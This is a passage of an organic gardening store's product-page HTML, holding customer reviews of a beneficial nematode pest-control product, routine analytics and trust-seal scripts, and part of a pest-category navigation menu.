                                    "reviewBody": "This is clean, easy to use, and does the trick.  I&#039;ve been using nematodes for years to battle grubs on our property.  I especially like the &quot;Triple Threat&quot; that I found here.  I used this maybe a month ago and have spent the past week putting the garden in.  Six months ago I could put a shovel into the ground and pull out at least 2 with each pile of dirt.  I&#039;ve yet to find one in all the digging I&#039;ve done this week.  The other pests this works on is an added bonus.  I am very pleased.",
                                    "name": "Very pleased",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Robert F Klaus"
                                    },
                                    "datePublished": "2020-05-01 07:20:52",
                                    "reviewBody": "We live on a 10 acres in the Virginia piedmont, the back half of which is a wooded stream valley that is wild for miles above and below our property.  The wildlife re-infest the property annually, but we have had excellent success with this product, most visibly against ticks.  Before nematodes, any afternoon on the property would find half a dozen ticks (dog and deer ticks) on a walker, and it was a daily chore to check over the horses, dogs and cats.  Now we may get that per year.  We spray the inhabited part of the property with a towed sprayer behind a lawn tractor, and have had the best luck dividing our order into two applications about a week apart in the early spring.  Timing with the weather is critical; ideally applying just as a gentle rain will wash them into the soil.  Most of the other insect pests are masked by deer predation in the gardens, but we are confident we are helping with them also.",
                                    "name": "Big Change in Pests",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Harry Vaillancourt"
                                    },
                                    "datePublished": "2020-05-12 10:43:23",
                                    "reviewBody": "I applied nematodes in the rain, and the weather stayed cloudy for a few days. 
 I have noticed the lawn recovers,  and a reduction in crawling bugs around the house.  I  look forward to seeing the results when the weather breaks. Snowed on 5/10.",
                                    "name": "Works well ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Monte &amp; Elizabeth Larsen"
                                    },
                                    "datePublished": "2020-05-16 11:40:36",
                                    "reviewBody": "Received nematodes quickly, instructions are clear.  I won&#039;t know how effective they are until later in the growing season.  I would like to apply them earlier in the spring but could find no information as to minimum temperature tolerance, other than winter kills most of the nematodes.",
                                    "name": "Happy with service ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "TallGurl"
                                    },
                                    "datePublished": "2020-05-22 17:26:34",
                                    "reviewBody": "I purchased the triple threat to battle a flea infestation among our three outside dogs. I bathed and changed their bedding the day I applied the product to the yard, and bathed and changed bedding again one week later. It was a struggle to appropriately apply the product as my garden sprayer that attached to my hose had a hard time clogging at the stem from the product failing to dissolve completely despite A LOT of mixing on my part. The sprayer would not disperse the product in a timely manner no matter what setting I tried. After and hour of walking my yard with the sprayer I managed to spread 3/4 of the product and sprinkled the rest directly from the sprayer reservoir. I ordered twice the product called for in case something went wrong like this.  I applied all of it to make sure it worked. About a week and a half later we appeared to be 90% flea-free, and within 2 weeks my dogs weren&#039;t scratching or biting themselves at all. I normally treat my yard twice each summer for fleas.  I ran out of my second product as I alternate them and I believe the fleas developed an immunity to the first product. I will order this product next year if it continues working and see if this may be all I need from now on. ",
                                    "name": "Worked To Eliminate Fleas",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Thomas Clippard"
                                    },
                                    "datePublished": "2020-05-26 10:18:14",
                                    "reviewBody": "My review is not on the product quality (that is still unknown).  I am reviewing the application instructions.  A hose end sprayer is recommended, so I purchased one.  They recommend removing any filters on the sprayer, which I did.  I also mixed the nematodes very thoroughly and I couldn&#039;t get the hose end sprayer to work - it clogged continually.  So I ended up using a watering can which also plugged but was easier to clear out.  I hope these work as the application process was laborious. I am withholding my product quality rating until I see how they work. ",
                                    "name": "Beneficial Nematodes - Application",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Princess"
                                    },
                                    "datePublished": "2020-05-27 08:30:24",
                                    "reviewBody": "Very effective on grubs, like less than a day after application. Not sure how the effect with ants are, may take a bit longer.  Appears to help with those pesky little gnats &amp; no-see-ums",
                                    "name": "Very Satisfied",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Debbie Cherok"
                                    },
                                    "datePublished": "2020-05-30 12:55:45",
                                    "reviewBody": "We had a major problem with ticks and ants. I applied as directed on our about 3/4 of an acre fenced area of property along with right outside the fence. The ticks were bad but it has been over 3 weeks and I have yet to get one on me or our dogs.  The ants are not so much near the house but are still present some in the yard so I might have to reapply but only if they move to the house.  This was a better alternative than chemicals that can cause problems for our grandkids and dogs.  I would definitely do it again.",
                                    "name": "Triple threat beneficial nematodes ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jackie"
                                    },
                                    "datePublished": "2020-06-01 16:32:12",
                                    "reviewBody": "Works great!!!!",
                                    "name": "High quality ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Daryl"
                                    },
                                    "datePublished": "2020-06-16 10:53:07",
                                    "reviewBody": "The treatment eliminates ticks and other pests. Recommended to several people.",
                                    "name": "Great product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sally Vissman"
                                    },
                                    "datePublished": "2020-06-23 07:46:17",
                                    "reviewBody": "When I first bought my house, every shovel I lifted had a grub in it.  This year I have seen a total of about 5 and I do lots of gardening. This year I purchased the 3 pack for fleas mostly. I have not been bitten once and my yard is not covered in chemicals.  I really like the fact that the products target harmful insects and leaves the rest alone.  The results definitely justify the price.",
                                    "name": "results are great",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Stacy"
                                    },
                                    "datePublished": "2020-06-23 12:57:43",
                                    "reviewBody": "When we lived in Texas, we used beneficial nematodes on our lawn. Our lawn and house foundation was tick free, termite free, and grub free. In Virginia, we could not find a local supplier so we ordered the beneficial nematodes from Arbico. We applied after a rain then reapplied two weeks later after another rain. When I was weeding our lawn and gardens, there were no grubs. Last year we had lots of grubs. This is testimony to the efficacy of beneficial nematodes. We will be continuing to use Arbico beneficial nematodes.",
                                    "name": "Healthy Soil",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Wendy Shriver"
                                    },
                                    "datePublished": "2020-06-24 12:04:57",
                                    "reviewBody": "Easy, safe and comprehensive treatment for pests. Planning a secondary application this fall to follow up as a maintenance treatment. Highly recommend as an effective organic treatment in the lawn and garden.",
                                    "name": "Triple Threat Beneficial Nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "John Cox"
                                    },
                                    "datePublished": "2020-06-28 10:13:25",
                                    "reviewBody": "Sevice was outstanding!  Instructions were great.  Product was too small to witness.  I will repurchase!",
                                    "name": "Tripple threat!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Dina Wolyniec"
                                    },
                                    "datePublished": "2020-07-01 14:10:13",
                                    "reviewBody": "I live in Suffolk County NY we have a very high tick area. My neighbors and my pets have been effected by different tick illness not just Lymes. 
I have horses and show Greater Swiss Mountain Dogs so I already use Fly Predators on my property so I picked up your catalog and search for what you recommended and found Nematodes. We had already used chemical Spraying in the past and we still had bad ticks so I was not sure how well this would work.
I was amazed at how reduced my tick load has been this spring and summer ! Along with other pest in my yard. 
Why more states with bad Ticks are not recommending Nematodes is beyond me . I went from horrible to mild which is amazing for where I live.
I literately live in the woods by the way on almost 2 acres. So we have lots of wild life go threw the yard at times .
Yes, like Fly predators it takes time to work and you have some up keep but this so far has been far superior to anything we have used in threw years.
 
 
I used it for the first time last year ",
                                    "name": "Works on high Tick area more States should use this !!!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Curtis"
                                    },
                                    "datePublished": "2020-07-07 10:29:26",
                                    "reviewBody": "We ordered the nematodes and they were delivered the next day in a cooler that was enclosed in a box so I know the nematodes were kept cool the entire time.  i then put them in the fridge to ensure they were kept that way.  I put them in our infested area a few days later.  I made sure to water them lightly after application and it rained every few days following application.  Unfortunately, we still have a bad infestation of a gnat like bug.  I was hoping this would take care of them or at least significantly limit their reproducing but no such luck.  ",
                                    "name": "Delivery time was amazing, not sure the nematodes did any good though.",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Rick"
                                    },
                                    "datePublished": "2020-07-11 20:06:36",
                                    "reviewBody": "I applied beneficial nematodes to my Idaho lawn in early May.  I did a follow-up application in early June with the Triple Threat Beneficial Nematodes from Arbico Organics to battle an ongoing infestation of sod webworms.  The product was shipped promptly with an ice pack, packaged well, and seemed to be of good quality.  I applied them according to the instructions in the evening and watered them in that night as I had the month before.  It is now early July.  My lawn has transformed from beautiful thick green grass to the familiar large patches of yellow that has become an annual disappointment.  The roots of my lawn are being eaten away by sod webworms, and this year is the worst by far. Sadly, my applications of beneficial nematodes did nothing to decrease the problem.",
                                    "name": "Nicely Packaged But Ineffective",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "2.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kali"
                                    },
                                    "datePublished": "2020-07-17 15:48:57",
                                    "reviewBody": "Worked great, but doesn&#039;t discriminate between good insects and bad. 
I used 2 applications a month a part.",
                                    "name": "Triple Threat Beneficial Nematodes ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Wendy Carter"
                                    },
                                    "datePublished": "2020-07-20 10:07:01",
                                    "reviewBody": "The products arrived promptly, and were easy to apply.  We saw a huge reduction in the appearance of the three pests that we have dealt with in past years.  We will definitely use these again, and can highly recommend them.",
                                    "name": "Triple treatment greatly reduced pests",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Susan"
                                    },
                                    "datePublished": "2020-07-26 10:55:27",
                                    "reviewBody": "My plants seem to be doing better. I definitely see the dead adult Japanese beetles around. I&#039;m not positive about the grubs but my plants are doing well. 

It was pretty pricey and as there are other options that are less expensive that I haven&#039;t tried yet, I can&#039;t say whether it&#039;s worth it. 

I&#039;m giving it four stars mainly because there isn&#039;t very much product for the high price. 

Application was simple enough and packaging was acceptable as well. 

",
                                    "name": "Will buy again",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Morten Jensen"
                                    },
                                    "datePublished": "2020-07-28 19:16:16",
                                    "reviewBody": "I&#039;ve done these treat mens last year too and they do what they&#039;re supposed ... I&#039;m just about to do follow up treatment just to make sure... ",
                                    "name": "Seems to have done the job",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Julie Mills"
                                    },
                                    "datePublished": "2021-05-02 10:20:26",
                                    "reviewBody": "I&#039;ve been using nematodes on our yard for several years now and have used three different companies. I believe this Triple Threat by Arbico is by far the best! So complete in what it takes care of and that&#039;s makes me happy! ",
                                    "name": "Love this",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Christopher Guthrie"
                                    },
                                    "datePublished": "2021-05-23 13:18:03",
                                    "reviewBody": "Always very happy with the lack of pests in my garden when I use these! I have never had random soil borne pest issues when using these ",
                                    "name": "Don&#039;t garden without them",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Flora Martinez"
                                    },
                                    "datePublished": "2021-05-25 12:19:01",
                                    "reviewBody": "I ordered the nematodes primarily to get rid of fungus gnats in my potted plants.  After several applications (making sure to use them when it is both cool and dark, not leaving them in water for more than 30 minutes max) over a two week period (that seems to be the longest the nematodes will survive in the refrigerator) I still have gnats.  I will wait another week and hope that between the nematodes and intermittent dry soil spells that the pests will be gone, but I am not optimistic at this time.",
                                    "name": "Questionable and somewhat expensive for that level of efficacy.",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Michael Rathje"
                                    },
                                    "datePublished": "2021-05-27 10:41:00",
                                    "reviewBody": "Your products have been recommended by our gardener. We are very impressed. We will definitely be using several other products in the future.",
                                    "name": "Nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Anonymous"
                                    },
                                    "datePublished": "2022-03-28 15:36:24",
                                    "reviewBody": "I have 40 years of professional experience as a landscaper with a science degree and I have managed many many pests in the Pacific Northwest such as cranefly, root weevils, soil gnats and fleas and ticks in larger scale gardens, farms and landscapes. They work if combined with early detection as a form of prevention renewed every other year in managed landscapes eliminating the use of several harmful chemical treatments in food, pet and play areas.",
                                    "name": "The benefits of nematodes",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Vicki K."
                                    },
                                    "datePublished": "2022-04-05 11:21:29",
                                    "reviewBody": "We like applying organic pest control, these predators help our plants maintain and build growth/nutrition.",
                                    "name": "Buyer",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Wendy R."
                                    },
                                    "datePublished": "2022-04-07 19:50:19",
                                    "reviewBody": "We apply beneficial nematodes to our yard every year. Our dogs no longer have to take poison pills to control fleas &amp; ticks, even here in southeast Texas...much to our vet&#039;s chagrin! What a fabulous &quot;green&quot; solution--for the dogs AND for the yard!",
                                    "name": "No more fleas",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Wynter McGruder"
                                    },
                                    "datePublished": "2022-04-18 10:33:36",
                                    "reviewBody": "I purchased this products in the hopes that I would be able to outwit the grubs feasting in my raised beds, pots, and lawn. I only applied it recently (about 2 days ago) so I&#039;m not sure if it&#039;s had time to work but the shipping was fast, the product was well packaged. The instructions were easy to follow. I&#039;m giving it 5 stars because so far it&#039;s been everything I asked for and I recognize that with a product like this, there may be varying degrees of success due to lots of factors. I&#039;ll provide a new update as necessary. ",
                                    "name": "Fast shipping, easy instructions",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "James Bledsoe "
                                    },
                                    "datePublished": "2022-04-26 11:45:41",
                                    "reviewBody": "These little critters do exactly what they are supposed to do!
Makes for a wonderful bed for young plants and best of all...no chemicals!",
                                    "name": "Results ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Mary M Pine"
                                    },
                                    "datePublished": "2022-04-29 11:30:22",
                                    "reviewBody": "I try to get some sort of organic pest control every year. Last year I did nothing.  So I got on it this year. Ready for my raised garden beds, Treated Pine and cedar trees for bag worms, and lawn for army worms and grubs. Really like using this or lady bugs, praying mantis and others.",
                                    "name": "always use",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
  </head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> ARBICO Organics will be closed for Thanksgiving from Nov 27 - Nov 30.  <br /><a href="/category/holiday-shipping-schedule"><u>Plan Ahead Holiday Shipping Schedule</a></u></a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
